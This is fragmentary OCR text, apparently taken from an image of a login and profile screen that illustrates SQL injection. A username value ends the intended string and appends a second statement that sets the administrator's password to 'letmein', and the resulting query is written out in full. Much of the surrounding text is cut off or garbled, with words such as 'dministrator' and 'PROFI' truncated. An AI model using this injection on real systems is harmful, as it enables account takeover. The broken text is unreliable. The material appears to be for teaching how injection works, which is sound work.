 uy';update users set password='letmein'
e user='administrator'--
CREATE AN ACCOU
LOGIN
dministrator
tmein
PROFI
select * from user_options where user='badguy';update users
set password='letmein' where user='administrator'--